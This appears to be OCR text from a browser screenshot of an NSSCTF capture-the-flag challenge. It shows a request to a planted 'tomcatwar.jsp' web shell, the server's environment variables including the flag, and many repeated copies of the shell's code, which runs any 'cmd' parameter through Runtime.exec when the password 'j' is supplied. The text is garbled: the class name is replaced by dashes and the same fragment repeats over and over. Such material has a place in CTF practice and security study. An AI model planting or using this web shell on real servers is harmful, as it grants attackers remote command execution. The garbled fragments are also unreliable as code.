 Not secure | 1.14.71.254:28543/tomcatwar.jsp?pwd=j&cmd=env
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab 127.0.0.1/secret.p...
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED -
UNNAMED CATALINA_HOME=/app/tomcat HOSTNAME=bf57850f6a45 JAVA_HOME=/app/jdk9 PWD=/ HOME=/root FLAG=NSSCTF{006841c7-4757-445f-a8e1-93d27cb8d7b0} SHLVL=0 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".
java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.i
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -